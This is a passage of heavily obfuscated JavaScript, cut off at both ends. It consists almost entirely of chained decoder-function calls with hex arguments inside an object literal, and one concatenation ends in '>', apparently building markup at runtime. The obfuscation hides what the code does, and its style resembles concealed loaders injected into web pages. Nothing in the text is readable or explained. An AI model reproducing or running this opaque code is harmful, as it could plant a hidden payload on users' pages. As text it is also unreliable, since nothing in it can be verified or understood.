30)+vF(0xd81,0x11c1,0xa05,0xc1b,0x9bb)+vd(0x104d,0x1066,0xf7d,0x519,0x1df9)+vJ(0x561,0x111f,0x184,0x36c,0x504)+vt(0x33a,0xe28,0x1757,0x1922,0x1c8)+vd(0x1ea2,0x16fe,0x16a3,0x2567,0x267f)+vJ(0xd24,0x1192,0x676,0x162e,0x1707)+vt(0x9cc,0x59e,0x3df,0xd74,0x134e)+vd(0x92c,0xd86,0x11b2,0x1140,0x1046)+vL(0x2450,0x2000,0x1410,0x17c9,0x201d)+vt(0x1138,0x946,0x9d1,0x88c,0xba3)+vF(0x85e,-0xd1,0x1068,0xef5,0x7bc)+vF(0x2b4,0x28c,0xcb1,0x3e0,0x9a8)+vJ(0xe7a,0x78c,0x1316,0x459,0x7b2)+vL(0x18df,0x1aa4,0x13a0,0x14d9,0x1b3d)+vJ(0x966,0x63d,0x35c,0x144b,0x15ce)+vL(0x149e,0x125a,0xe14,0x1b67,0xe07)+vL(0xfb3,0x10ac,-0x736,0x5c1,0x1359)+vL(0x732,0x1691,0x19e0,0xc62,0x268)+vF(0x1465,0x1b24,0x19cd,0x16d4,0x1941)+vJ(0x13bd,0x1902,0x2183,0x1681,0x976)+vF(0x751,0x11f1,0x17e6,0x198f,0x1276)+vL(0x194e,0x181a,0x108b,0x15ed,0x9b2)+vL(0x10e9,-0x392,0x1110,0x6df,0xbf9)+vJ(0x5b2,0xa13,-0x45,0x665,-0x4e4)+vd(0x154f,0x1347,0x226a,0x936,0x1841)+vJ(0x76d,0xf7d,0xaa7,0x130c,-0x292)+vJ(0x430,-0xbf,0xe84,0xecb,-0x10e)+vL(0x18c7,0x1454,0x130f,0xe3a,0x145c)+vJ(0xf65,0x14a6,0x1117,0x1910,0x956)+vt(0xad1,0x19d,-0xaf7,0x53d,-0x21f)+vt(0xca0,0x50e,0x1034,0xd1e,0xc3)+vF(0xe58,0x11b5,0xf80,0x1990,0xd5a)+vt(0x18f4,0x150f,0x985,0xeac,0x1577)+vJ(0x8ad,0x1f9,-0x336,0x57f,0x1218)+vt(0xaef,0x5de,0xd14,0xac,-0x3b1)+vF(0x28,0x40d,0x129,0x51f,0x27b)+vL(0x1bf,0x938,0x1127,0x3fe,0x1ee)+vt(0x10dc,0x142f,0x1143,0x206e,0x1e7f)+vJ(0x18be,0x1937,0xff0,0xe9f,0xc50)+vd(0x479,0x6a8,-0x865,-0x2c5,-0x25b)+vL(0x10c8,0x943,0x31,0x6ca,0x10af)+vJ(0xf1,0x7f2,-0x4af,-0x386,-0x583)+vd(0x1bba,0x1669,0x23ff,0x2497,0x1b48)+vL(0x278,0x1cb8,0x1358,0xfb0,0x1443)+vF(0x1f91,0x1851,0x1baf,0x18a7,0x1730)+vd(0xdf4,0x840,0xffb,0x30b,0x142f)+vd(0x1066,0x15a0,0x1ab7,0x12b7,0x185e)+vd(0x1b52,0x197d,0x2415,0xe9c,0x1428)+vJ(0x41,-0x4e4,0x3ac,0x5c0,0x9d)+vd(0x831,0x425,0x44e,0x1314,-0x3b9)+vJ(0x1389,0x1a8f,0xc85,0xbf3,0x215b)+vd(0x11a3,0x1600,0x100a,0x181a,0x1443)+vt(0x1cd,0x3a6,0x572,-0x2eb,-0x961)+vF(0xdaa,0x2117,0xb73,0x1d51,0x1692)+vt(0x1552,0x919,-0x123,0x9eb,0xf98)+vL(0x5f5,0x764,0x917,0xce1,0x3b0)+vJ(0xd52,0x196c,0x1599,0x182f,0x73c)+vF(0xffc,0x83b,0x12d3,0x1171,0xfbb)+vJ(0xf8a,0x1908,0x734,0x3d1,0x1c94)+vF(0xb06,0x11cd,0xcd4,0x14bf,0xa36)+vF(0x17dd,0x1aeb,0x2627,0x1c62,0x1a51)+vF(-0x92,-0x445,0x860,0x544,0xee)+vt(0xac6,0x645,-0x2e6,0xceb,0x26a)+vJ(0x5b2,0x4e8,0x5ab,0x7d7,0xc17)+vJ(0x8c1,0x136d,0x12b2,0x684,0x658)+vd(0x9ad,0xd05,0x1595,-0x193,0x3fb)+vF(0x4b0,0x72a,0xbb,0xb7,0xa5f)+vJ(0xa8d,0x1788,0x14cd,0x3c3,0x7c6)+vt(-0x4f6,0x317,0x4df,0xe6d,0xbf7)+vJ(0x1266,0x101a,0x1051,0x1f19,0x7b0)+vF(-0x11f,0x96e,-0x2aa,-0x187,0x10e)+vJ(0xe42,0x39f,0xf38,0x1307,0xdbd)+vJ(0x113e,0x1d53,0x1a9e,0x150b,0x1844)+vJ(0x639,-0x77,-0x37e,-0x60b,0xdb0)+vJ(-0x1e,-0x32a,-0xb45,0x94e,0x3fe)+vd(0x1505,0x16fb,0x1aaa,0x1f8e,0x126c)+vF(0xa0d,0xf62,0x865,0x1056,0x29f)+vd(0x12d4,0x1a9d,0x1c69,0x1d59,0x9b9)+vJ(0xecd,0x3bd,0x11c9,0x10a8,0x1491)+vL(0x15a0,0x512,0xccd,0xc6b,0xb56)+vt(0x1a4a,0x1a39,0xd14,0xda4,0x1061)+vF(0xf10,0x23b0,0xe37,0xf2c,0x1836)+vJ(0x74b,0x31b,0xa50,0x15d,0xd3c)+vL(0xbd6,0x446,0x1cd6,0x11c9,0xe3f)+vJ(0xa01,0xf5f,0x9b7,0x952,0xa05)+vJ(0x934,0x1683,0xa18,0x1044,0x2e3)+vd(0x10ba,0x1033,0x164a,0x839,0x17cc)+vd(0x194b,0xe10,0x2088,0x1c28,0x1328)+vd(0xe87,0x1791,0xf15,0x1093,0xed3)+vt(0x97,0x22a,0x326,0xb01,-0x17a)+vt(0xe2c,0x1b49,0x1a6b,0x126b,0x1317)+vL(0xaf4,-0x515,0xe1a,0x4e8,-0x13b)+vt(0x7e4,0xe8f,0x18f8,0x984,0x9c2)+vt(0xc7a,0x77b,-0x406,-0x1f9,0xf1c)+vF(0xc55,0xce7,0x199,-0x967,0x3e)+vF(0xf9e,0x1228,0x12cd,0x1588,0x192a)+vJ(-0x2b5,0x3e3,-0xfd6,-0xf5f,0xa20)+vL(0x2713,0x1ad5,0xf36,0x196f,0x20a3)+vd(0x1c94,0x1877,0xf19,0x26be,0x1a00)+vF(0x828,-0x31c,0xd3b,-0x395,0x93d)+vt(0xb52,0xe90,0x13b1,0x14bc,0x192b)+vJ(0x891,0x5ba,0x10bb,0x3dc,0x7a)+vt(-0x320,0x4ff,-0x82,0x75b,-0x92)+vt(0x1355,0x16af,0x21b2,0x1c03,0xf0b)+vt(0xd29,0x8b8,0x386,-0x1bd,0x62f)+vJ(0x61e,-0x596,0x280,-0x57e,-0x17a)+vd(0xcae,0x20b,0x18bd,0xf3f,0x17d0)+vJ(0xd91,0xa14,0x1630,0xffa,0x31d)+vL(0x1c93,0x2313,0x2198,0x1b44,0x1774)+(vt(0xe47,0xaf4,0xe77,0x1482,0xf8f)+vJ(-0x24c,0x708,-0x1021,-0x5db,0x9d2)+vL(0x16cb,0x2974,0x1930,0x1c1d,0x191a)+vF(0x2408,0x23e7,0x15f2,0x17d0,0x19a8)+vF(0x5e6,0x472,0x17b5,0x1798,0xc5d)+vL(-0x2a9,-0x1d8,0xf64,0xa96,0xd46)+vF(-0x2a7,0x1346,-0x177,0x7d2,0x9b3)+vd(0x153e,0x7b9,0x1ef9,0x1222,0x1863)+vF(-0xc1,0x1636,0xbf7,0x942,0x967)+vJ(-0xf0,-0x7a7,-0xe47,-0xcf8,0x24)+vJ(0x744,0x14b8,0xf09,0xbc9,0x1157)+vL(0x25dc,0x2189,0x1a73,0x18db,0x12c7)+vF(0x27de,0x222d,0x1bd8,0x18bb,0x1a51)+vJ(-0x145,0xad9,0x166,-0x597,0x169)+vt(0x9fe,0x645,-0x3b,0x7a6,0x25d)+vL(0x14cb,0x11f6,-0x206,0xa37,0x12e2)+vF(0x7a7,0x14ef,0xeed,0x484,0xaf4)+vJ(0x28f,-0x343,-0x61d,-0x2c9,-0xb0d)+vJ(0x82c,0x86f,0x1131,0x13b2,0xa37)+vL(0x437,0x6d4,0x9b2,0xf12,0x1237)+vd(0x66a,0x105b,0x58d,-0x62b,-0x288)+vd(0x1dc0,0x17c9,0x1e1c,0x270a,0x2838)+vF(0x11d3,0xa3b,0xbda,0x9f5,0x166a)+vL(-0x5ce,0xffd,0x5d6,0x7b0,0x9bd)+vt(0x1b1a,0x17b0,0x124d,0x1177,0x17c3)+vF(0x1d0,-0x70c,-0x7b1,0x285,0x336)+vd(0xf81,0x1343,0x19f8,0x11fc,0x31e)+vF(0x4b5,0xa92,-0xd62,0x4b0,-0x42)+vJ(0x17db,0x17cf,0x1ec6,0x10c4,0x1821)+vJ(0xb6a,0x11c3,0x72d,0x94c,0xcdd)+vF(0x44b,0x10a7,0xe20,0x1361,0x1100)+vd(0xf04,0x3f8,0x1c1c,0x163c,0x213)+vt(0x1668,0x1a39,0x1c5a,0x2191,0x1d0a)+vL(0x27e9,0x124a,0xf3a,0x1a88,0x1cf4)+vt(0xd53,0xb16,0x1063,0x345,0xf)+vF(0x65d,0x14a7,0x13ed,0x30d,0x1009)+vJ(0x46b,0x462,-0x881,0x3f9,-0x893)+vd(0x1052,0x1763,0x11b7,0x70d,0x1ac2)+vt(0x4fa,0xd67,0x1401,0x1c7,0x1777)+vJ(0x122d,0xa37,0x6d9,0xca1,0xcdc)+vL(0x906,0x753,0x1983,0xbee,0x427)+vF(0xa1,0x2d5,-0xa8b,0x4e8,0x92)+vL(0xf0c,0x1d1b,0x172d,0x1c03,0x26e6)+vt(0x558,0x42e,0x4d9,-0x26b,-0xb3)+vL(0x14e4,0x3f0,0x1303,0xf49,0xc0c)+vF(0xa7,-0x58b,0x965,0x859,0x5e3)+vt(-0x7f9,0x1d6,0x2ad,0xf10,-0x6ef)+vt(0x12d6,0x1ac2,0x1a2e,0x26f6,0x1977)+vF(-0x24,0x16f,0x1c8,0x52c,-0x82)+vF(0x23ca,0x17bf,0xf71,0x1ffc,0x171d)+vL(0xd4a,-0x552,0x535,0x870,0xb7c)+vF(0x9d7,-0x496,0xee5,0x301,0x143)+vd(0x1b67,0x1483,0x12a4,0x1ea1,0x20a8)+vL(0x1f9f,0xcea,0x1924,0x163a,0x14e5)+vd(0x14db,0x18ca,0x12f2,0x1532,0x17a9)+vF(0x1999,0xcce,0x1a47,0x1f96,0x19b2)+vd(0x187c,0x18b6,0x1e32,0x1e39,0x181a)+vF(0x1555,0x1404,0x1dbe,0x1f2c,0x1684)+vF(0x239b,0x1494,0x16e4,0xfb0,0x1a77)+vd(0x1f75,0x25a0,0x247d,0x1fa0,0x2403)+vt(0x1bd1,0x1342,0x19d7,0x1df1,0x1454)+vd(0x767,-0x286,0x11dc,0x6b6,0xc5f)+vL(-0x40,0x3ff,0x17,0x94f,0x129e)+vd(0x591,0x846,0x809,-0x227,-0x410)+vJ(0x22d,-0x185,0x537,0x130,0x53a)+vL(0x1ca7,0x1319,0x1353,0x141e,0xae8)+vd(0x1dc3,0x190f,0x238f,0x1242,0x1fd7)+vF(0xce2,0xf5c,-0x287,0x320,0x8fd)+vJ(0x45e,0xf3a,-0x480,-0x2a,0x1172)+vJ(0x87c,0xbe9,0xae8,0x1148,0x12e8)+vL(-0x16,0x14e9,0x4fe,0x97a,0xb5b)+vL(0x201,0x353,0x2fb,0xbc9,0xf2c)+vL(0x1445,0x1b3e,0x105a,0x1ad6,0x2649)+vJ(0xc1b,0x5ac,0x9bb,0x169d,0x1706)+vt(0x886,0x567,0xf6c,0xc73,0x93b)+vJ(0xc2a,-0xef,-0xf2,0x358,0x7e)+vL(0x1be4,0x1a43,0x1ba9,0x1354,0x11d1)+vL(0x1bdb,0x1289,0x165a,0x1788,0x1e53)+vL(0x665,0x1185,0x61e,0x3ce,0x2e1)+vF(0x645,0x1470,0xd49,0xe7,0xba6)+vL(0xc99,0x83a,0xcb7,0xec5,0x5a8)+vt(0x1f23,0x1563,0x170c,0x1836,0x126d)+vt(0x159b,0x8b1,0x5aa,0x1291,0x901)+vd(0x56b,0x102,-0x321,-0x270,0x4ed)+vt(0xfb0,0x19c2,0x2241,0x16ec,0x1aaa)+vd(0x12a4,0x602,0x882,0xdf7,0x18d5)+vJ(0xee3,0x451,0x1ab,0x1099,0x174f)+vt(0xc0a,0xe4d,0x504,0x336,0xbb1)+vL(0x18bf,0x22bc,0x2704,0x1b83,0x27b7)+vJ(0x17d,0x5e4,0xcb8,0x668,0x934)+vd(0x697,0x498,0xcf2,0x126e,0x1251)+vF(0xe77,0x18b0,0x4df,0xd87,0xec3)+vJ(0x1506,0xc5d,0xe14,0x11eb,0x21ad)+vt(-0x49a,0x7e7,0x10e,0xef6,0x108a)+vt(0x856,0x93d,0xf91,-0x2ba,0x15e4)+vd(0x8cd,-0x105,0x126a,0x10f9,-0x145)+vL(0x19ad,0x2383,0x1e83,0x16af,0x1d74)+vd(0x106b,0xb80,0xfef,0x73f,0xc6e)+vL(-0x750,0x7fe,-0x8f0,0x402,-0x12a)+vF(0x1537,0x22e7,0x857,0x15cf,0x162c)+vL(0x2501,0x107d,0x1522,0x19aa,0x187a)+vL(-0x450,-0x5f4,0xda6,0x394,0x723)+vt(0xe73,0x1b1c,0x2264,0x2796,0x1fd7)+vF(0x10c0,0xb10,0x129c,0x485,0xaab)+vJ(0x6f8,0x103e,0x11d3,0x37a,-0xc1)+vL(0x17f7,0x13d3,0x15f5,0x1191,0x70a)+vd(0x1024,0xa50,0x12d0,0xa4b,0x1dcd)+vd(0x1a1d,0x2072,0x16e0,0x1823,0x17e1)+vL(0x1051,0xb99,0x3f1,0xdad,0xf02)+vF(0x1864,0x1ed6,0x1231,0x1afc,0x1629)+vJ(0x59,-0x2e,-0xacd,-0x132,-0x3d)+vd(0x77f,-0x2a9,0x90e,0x1427,-0x12)+vt(0x181a,0xb6d,0x2a9,-0xb,0x1134)+vL(0x626,-0x59e,-0x4f6,0x41c,-0x430)+vJ(0x9ba,0x1610,0x13a0,-0x2a7,0x57f)+vJ(0x1563,0xa54,0x15ed,0x1b81,0x18be)+vJ(0x314,-0x11c,0xd0d,0x728,-0x166)+vL(0xe8e,0x771,0x5df,0xc0d,0x1922)+vd(0x1a80,0x1906,0x2682,0x1c24,0x1767)+vL(0x489,0xfe7,0x12a7,0xb96,0xe4d)+vL(0x1cac,0x14df,0xb26,0x17e7,0xe1e)+vF(0x3e6,0x741,0x18ff,0x461,0xbcf)+vd(0x194b,0x15ef,0xfec,0xf58,0x26ea)+vL(0x3ff,-0x1fc,-0x217,0x8f2,0x1007)+vF(0x5ac,0x8fa,-0xc5,-0xc6f,0x92)+vF(0x1c99,0xc1b,0x1240,0xfc9,0x19b1)+vJ(0x1007,0x189d,0xd43,0x926,0xac9)+vt(-0x227,0x870,0x154e,0x554,-0x2c4)+vJ(0x3b0,0xe3d,0xbcc,-0x27,0xf9b)+vd(0x7c6,0x35e,0x14c6,0x32a,0x114b)+vF(0x963,0x101b,0xa4c,0x69b,0xd0e)+vF(0x1021,0x1694,0x424,0x7e2,0xf6c)+vF(-0x540,0x1105,-0x683,0x25e,0x3ca)+vJ(0xa75,0xbc0,0x10ac,0x463,0x16ca)+vJ(0xc53,0x161a,-0xcf,0x1966,-0x12c)+vL(-0x44,0x579,-0x89d,0x4cc,-0x856)+vt(0x1f9d,0x1635,0xd36,0x1763,0xd1e)+vt(0xa41,0x9cb,0x4d1,0x98f,0xd62)+vF(0x6cd,0x5f,-0xf7,0x1379,0xaab)+vJ(0x6f8,0x96f,0x1404,0xcb8,0x13da)+vF(0x6c0,0x6e9,0x1934,0xc46,0xc26)+vL(0xe24,0x23cb,0x1200,0x18ce,0x21ef)+vL(0x23d9,0x138e,0x11e2,0x163a,0x1529)+vL(0x108b,0x1688,0x1ab4,0x1824,0x13e3)+vd(0x1348,0x1601,0x1f2e,0x1bc4,0x103e)+vd(0xf1a,0x18ce,0xfc1,0x1591,0x1b38)+vd(0x1a21,0x1ccf,0x1dfc,0x1918,0x2410)+vJ(-0xb7,0xc71,-0x2aa,-0x92f,0x932)+vL(0xd95,0x463,0x73b,0xdf8,0xe80)+vL(0x1788,0x18ad,0x19e2,0xec5,0x6f5)+vF(0x100d,0xdb6,0x1a0f,0x1b51,0x13cb)+vt(0x366,0x8b1,0xbf8,0x483,0x663)+vL(0xc82,-0xae5,0x48d,0x2d2,0xb81)+vL(0x10ee,0xfa7,0x144f,0x1a7c,0x11db)+vd(0x12a4,0x10af,0x1568,0x1c3f,0x1581)+vt(0xcb7,0x3a2,-0x46f,0x10df,0x110b)+vL(0xc0,0x1012,0x53d,0xc81,0x1745)+vL(0x1831,0xd10,0x1cae,0x1445,0x218f)+vL(0x244c,0x1244,0x1217,0x1c97,0x251e)+vd(0x1aad,0x1cec,0x10d9,0x1205,0x129c)+vF(0x129f,0x1f7d,0x23c4,0x238d,0x1725)+vt(0x59b,0xaa5,0x7a8,-0x1c9,0x42c)+vL(0xa3b,0x12ec,0xae2,0x13f8,0x1803)+vd(0x63e,0x36d,0xaf0,0x13f5,0xc1d)+vd(0x1dbc,0x299a,0x2270,0x144d,0x28cc)+vF(0x1026,0x1265,0xacc,0x1999,0xd54)+vd(0x136c,0x6f2,0x1e80,0x162a,0xff7)+vt(0x2305,0x16cc,0x177e,0x1e61,0x1577)+vF(0x2530,0x1e35,0x10e4,0xd8b,0x1893)+vL(0x9d2,0x187f,0x16fd,0x1342,0x1672)+vt(0xebf,0xc8a,0x88,0xb48,0x1276)+vF(0x1257,0x1572,0x1b58,0x2180,0x1574)+vd(0x1066,0x3a5,0x1d40,0x1515,0x1495)+vF(0x1564,0x1552,0xcbe,0x1c53,0x1667)+vL(0x102c,0x763,0x11a9,0x4c6,-0x4d4)+vt(0x11eb,0x1775,0x2082,0xda8,0x1736)+vt(-0x55,0x1b6,-0x7ce,0xce2,0x531)+vF(0x1918,0x1bef,0x179b,0x1240,0x183e)+vL(0x1646,0x6ae,0x74e,0xcc8,0x1558)+vF(0xc39,0x155e,0x4de,0x1c2,0xa7f)+vF(0x1900,0x1e06,0x112f,0xa5f,0x16a1)+vJ(0x63f,0x737,0x1305,0x12be,-0x100)+vL(0x1656,0x1629,0x1016,0x1437,0x1f4d)+vJ(0x23e,-0x5d3,-0x543,0x5d3,-0x84f)+vL(-0x279,0x1289,-0x6e2,0x60d,-0x174)+vd(0x7e8,0x3a8,0xcf0,0xa67,-0x177)+vL(0x2eb,0xf6a,0xcb2,0x247,-0x155)+vt(-0x797,0x365,0x14c,-0xaf,-0x34c)+vt(0x2ff,0xc44,0x164e,-0x112,0x8ed)+vF(0x102,0xd49,0xfe9,0xca5,0x3e0)+vL(0x133c,0x13cd,0x1286,0xfa7,0x121c)+vt(0x126e,0x12b7,0x191b,0x142d,0x1a74)+vL(0x1d3a,0x1366,0x1c88,0x156d,0x2009)+vF(0x19d0,0x11cd,0x26c1,0x14ef,0x1910)+vd(0x879,-0x282,0x7de,0x830,-0x55)+vd(0x1d8e,0x1b2e,0x127f,0x2ae0,0x29ab)+vJ(0xd88,0x136e,0xc8a,0x9e1,0x1343)+vd(0x16a8,0x8f0,0x182d,0xb9b,0x1f26)+vF(0x1a2e,0xd38,0x1050,0x140e,0x15db)+vt(0x1082,0x175f,0x1bbd,0x133a,0x1c2c))+(vL(0x2167,0x232b,0x26cb,0x199f,0x24fc)+vL(0xa39,0x1b89,0x1656,0x1787,0xff3)+vL(0x1426,0x126,0x12c5,0x7c0,0x116b)+'>'),'VZqat':function(s,Z){return s+Z;},'xmycM':vJ(0x17e6,0xb4f,0x10dc,0x1df1,0x1c59),'aevfG':'m','sPWNk':vt(0x96f,0x197,-0x482,0x19a,0x4)+vJ(0x1f4,0xa48,-0x124,0x4f1,-0x941)+vF(0x1d45,0x1366,0x18b9,0x3db,0x1130)+vt(0x1295,0x149d,0x1ef4,0x7ab,0x178d)+vJ(0x13b7,0x211a,0x1060,0x92a,0x1545)+vd(0x18f1,0x1e2e,0x2160,0x19b5,0x226f)+vd(0x19b6,0x12ed,0xcde,0x1aae,0x1311)+vJ(0xb54,0x17e1,0x7b8,0x1640,0xa1a)+vd(0xf60,0x768,0x1206,0x1a54,0x14f8)+vJ(0x6c5,0x394,0x323,0xa64,0x148f)+vd(0x1bdb,0x29a1,0x150c,0xea6,0x27e9)+vJ(0xe57,0x66e,0xea1,0x193f,0x1b93)+vL(0x79a,0x1c7e,0x1560,0x1111,0xb16)+vd(0x1e0f,0x22ce,0x1c16,0x2b6b,0x29c9)+vF(0xc4,-0x733,-0x19f,0x1171,0x58f)+vL(0x169e,-0x19c,-0x239,0x9f2,0x595)+vL(0x1bf6,0x1062,0xed3,0x1bd5,0x2682)+vJ(0x10ff,0x1e1d,0xc04,0x58f,0x47b)+vd(0x129a,0xdf2,0x575,0x1993,0x982)+vL(0x1e17,0x61e,0x1344,0x1123,0xa95)+vJ(0xb6,0xd7b,0xdf0,0xda4,-0x664)+vL(0xf5e,0x161b,0x6b2,0xf2b,0x30c)+vd(0xaeb,0xad8,0x1c4,0x316,-0x2b8)+vd(0x10fc,0xf91,0x1471,0x1a83,0x422)+vd(0xf5c,0x1ccd,0x345,0x28d,0xc07)+vL(0x16a5,0x1037,0xd1b,0x1584,0x1ccb)+vL(0xb3b,0x1902,0x810,0x134b,0x97d)+vd(0x1561,0xa9a,0x1f96,0xc2c,0xc96)+vt(0x60e,0x6aa,0x13e0,-0x3b9,0xb52)+vF(0x1fa,0x26f,0xfca,0x4ba,0xbbf)+vF(0x1c4d,0x1e83,0x2384,0x12cd,0x1690)+vL(0x193b,0x1926,0x20f4,0x1899,0x2587)+vJ(0x6c5,0x1216,0x122f,0x90d,0x900)+vt(0x50d,0x114e,0x1d19,0x1312,0x8f9)+vt(0x111a,0x393,-0x41c,-0x4e3,0x4d8)+vL(-0x801,0x7fa,0xfe9,0x5bc,0x2af)+vd(0x140c,0x19c3,0xca4,0xb09,0xdbf)+vL(0x23f4,0x2232,0xea9,0x1963,0x1a10)+vF(0x168,0x1108,0x590,0x625,0xaff)+vF(0xd72,0xbea,0xe4f,0xbc0,0x3f1)+vF(0x364,-0x17d,-0x792,0x11be,0x566)+vF(0x862,0x876,0x462,0x1d3b,0x10b3)+vJ(0x1154,0xce9,0x121f,0xae2,0x3d1)+vd(0x1476,0x1d1a,0x1b2d,0x2084,0x9a9)+vF(-0x186,0xb1b,0xbfe,0xa17,0xc52)+vt(0xc43,0x17ce,0x1069,0x118d,0xe06)+vt(0x1b2f,0x18c1,0x1d99,0x198b,0xcf8)+vJ(0x181e,0x1d04,0x1bed,0xde3,0x1d42)+vJ(-0x145,0xc0d,0xc41,-0x5f0,-0xc93)+vd(0x998,0xf0c,0x1367,0x33e,0x133f)+vt(0xf45,0x97d,0x9d4,0x75e,0x2ac)+vL(0x722,0x18d4,0xf5a,0xf4f,0xc8f)+vJ(0xab4,0xff8,0xb47,0x527,0xe33)+vd(0xeab,0xf2a,0xdbf,0xe44,0x618)+vd(0x1356,0xf28,0x938,0x1673,0x1ed4)+vL(0x9d0,0x1005,0x12c8,0xfd8,0xc6b)+vJ(0x69c,0x674,0x2e1,0x9f9,0x5e)+vt(0xd45,0x841,0xf5c,-0x270,0x11b3)+vL(0x1d10,0x12b2,0x178d,0x194a,0x12e9)+vL(0xed2,-0x308,-0x505,0x4c2,-0x77)+vJ(0xb71,0x15af,0xcd,0x15a6,0x60a)+vt(0x172a,0xd8e,0xaaf,0x33f,0xb0d)+vF(-0x171,0x1149,-0x649,0x9ee,0x5b2)+vF(0x824,0x4a8,0x8fe,0x845,0x385)+vt(-0x54e,0x68a,0x13d7,-0x549,0x258)+vt(0x154f,0xf94,0x985,0xf9f,0x1673)+vF(0xc89,0x1208,0x1a11,0x775,0x12bd)+vJ(0xa84,0x84b,0x1245,0x871,0x5d0)+vJ(0x121e,0x93f,0x1bc2,0x174f,0x1d59)+vt(0x14f3,0x7da,0x41,0xd14,0xb80)+vt(0xeab,0x1ac2,0x1985,0x1b3b,0x13c4)+vJ(-0x2b5,-0xbe9,-0x573,0x71,0x174)+vt(0x1166,0x1a96,0x250c,0x1518,0x1fa2)+vd(0x1b9c,0x1d0e,0x27a1,0x26af,0x16c0)+vJ(0x73a,-0x18b,0xf79,0x1348,-0x201)+vL(0xf9b,0x10d4,0x13e5,0xa33,0xddf)+vF(-0x747,-0x310,0x1e2,0x32f,0x247)+vd(0x1cc3,0x10b6,0x27ba,0x1a06,0x13c4)+vt(0x14c3,0x12e0,0x1efe,0xf44,0xe61)+vJ(0x1742,0xaac,0x1049,0x1e12,0x2017)+vd(0x1633,0x21a8,0x13ce,0xcbc,0xe5d)+vt(0x1d42,0x13bc,0xe72,0x1ddd,0x1090)+vJ(0xee6,0xb26,0xe26,0x139e,0xf1f)+vt(0xacd,0x127b,0xf93,0xadd,0x178c)+vL(0x1ac0,0x1bee,0x1802,0x1084,0x687)+vd(0xf04,0x125f,0x10ad,0x130f,0x4e8)+vt(0x138f,0x1a39,0x1301,0x1f85,0x26f1)+vJ(0x1603,0x1229,0x13ec,0x11b9,0x1b56)+vt(0x13f5,0xb16,0x1185,0x202,0x21e)+vt(0x1461,0x199a,0x1c08,0x1d2c,0x22fc)+vL(0xf4a,0xef9,0xd7e,0xa98,0x116e)+vt(0xbde,0xcff,0x17f9,0x1683,0x60a)+vt(0x338,0xd67,0x17b8,-0x9,0x926)+vF(-0x5b5,0x1068,0x165,0xc86,0x58b)+vt(0x13ea,0x93b,-0x96,0x15a7,0x75b)+vL(0x122d,0x19dd,0x1ab6,0x181c,0x2207)+vJ(0x1d3,0x25,-0xad7,0x62a,-0x52f)+vt(0x25d8,0x1bde,0x1363,0x1cc8,0x23d2)+vt(0x1128,0x170f,0x9c5,0x186b,0x1e03)+vL(-0x213,0x1789,0x364,0xa00,0xe45)+vF(0x673,0x10b3,0x65a,0x1de6,0x1411)+vF(-0x2bd,0x1cb,0x161b,0x50d,0xa99)+vL(0x1df1,0xb5b,0xd16,0x12ff,0x11f3)+vF(0x1fbf,0xdef,0x1abf,0x21e0,0x1513)+vL(0x1354,0xa00,0x1378,0xae6,0x84e)+vd(0x9dd,0x9ae,-0x263,-0x2c7,0x193)+vL(0x566,0xad2,0x49b,0x1201,0x129f)+vt(-0x153,0x625,0x2d5,-0x2f6,0xa34)+vJ(0x5b2,0x261,0x48d,-0x3f0,-0x74b)+vt(0x17b5,0x128a,0xe03,0x717,0x12d7)+vJ(0x2bf,-0x5dc,0x1009,-0x63d,-0x6cd)+vt(0x2139,0x1480,0x15a2,0x1814,0x1d2a)+vJ(0xfa9,0x1c27,0xb36,0x179e,0x1d45)+vF(0x1fa5,0x11a6,0xb49,0x1203,0x13b7)+vJ(0x1339,0xc27,0x1811,0x1fbe,0x607)+vd(0x14c2,0xc37,0x1fa3,0x1783,0xc24)+vt(0xf7e,0x2e6,0xf91,-0x2e5,0xbfa)+vL(0x1a66,0xda5,0x1185,0x107b,0x1121)+vt(0xa94,0x134c,0x211e,0xa5d,0x12c3)+vF(0x8d0,0x1ab,-0x7bd,0x856,0x1b6)+vd(0xa42,0xbfd,0x12e1,0x1788,-0xff)+vt(0x16c1,0x13ac,0xf02,0x1927,0x10de)+vt(0x7cc,0xaca,0x52c,0x62e,0x97d)+vF(0x826,-0x78f,0x52e,0x564,0x385)+vt(-0x393,0x68a,-0x2d8,-0x2fa,0xbbb)+vJ(0xbc9,0x73e,-0xe8,-0x1d0,0xbb7)+vt(0x18d4,0x1455,0x1281,0x1374,0x191e)+vt(0xdd5,0xe4f,0x264,0xe9f,0x76c)+vJ(0x121e,0x70a,0x1708,0x8ab,0x1a51)+vt(0x1103,0x7da,0xe81,0xaa0,0x887)+vt(0x1b40,0x1ac2,0x23f4,0x2776,0x25fe)+vL(-0x38f,0x5af,0x7ac,0x1d0,0xc66)+vL(0x1c16,0x2719,0x176e,0x1b50,0x1037)+vJ(0x766,0x477,-0x3fe,0x7dc,0xa5e)+vF(0xcfe,-0xa9b,-0x173,-0xbf0,0x15a)+vF(0x1f09,0x5e6,0xb9e,0x1896,0x1269)+vd(0x121c,0x1fd3,0x54e,0x1e69,0x1b27)+vd(0x1e39,0x26e5,0x1de7,0x1af2,0x20c3)+vF(0xd21,0x1f64,0xeae,0x1a17,0x1481)+vL(0x477,0xa74,0xbb1,0x898,0x4ad)+vL(0xfdd,0x13e4,0x105e,0x1cbe,0x2491)+vt(0x1981,0x14b1,0x73a,0x1a12,0x14f5)+vL(0xb04,0x12a8,0x139d,0x136b,0xf30)+vt(0x1686,0x127b,0xb4a,0x1b99,0x1069)+vt(0xd62,0x11ea,0x1fae,0x1baa,0x16e6)+vJ(0x7e6,0x116a,0x54e,0xa9e,0xa65)+vL(0x167e,0x1227,0xeb9,0x1af3,0x1e38)+vt(0x1365,0x19ce,0x144a,0xf60,0x1c53)+vd(0xe69,0xe52,0x1b64,0xf5e,0x14aa)+vL(0x1743,0x1daa,0x1f6e,0x125b,0xf1a)+vF(0x95f,-0x331,0x4e,0x4ee,0x69e)+vt(0x636,0xcff,0x321,0x243,0x9d8)+vd(0x10ba,0x10c6,0x5ae,0xd01,0x151f)+vF(0x76f,-0xb2,0x823,0x112e,0x58b)+vF(-0x5b9,0x127c,0x67,-0x7e,0x7a3)+vJ(0x5d4,0x93c,0xde4,0xbff,0xb9c)+vJ(0x1d3,0x7a2,0xbc4,-0x862,-0xb3a)+vt(0x1833,0x1bde,0x20e5,0x12a1,0x1401)+vL(0xfaf,0xab8,0x2190,0x17c9,0x14b6)+vd(0xc99,0x6cb,0xa3c,0xf05,-0x5)+vd(0x1151,0x1857,0x177d,0x1d4c,0xf8c)+vF(0x1392,0x14b4,0xa16,0xec9,0x11f1)+vt(0x1f8b,0x1245,0x1a59,0x1785,0x1a15)+vJ(0x12e0,0x6e1,0x172f,0x1c34,0x1f2e)+vd(0xd7f,0x1200,0x1442,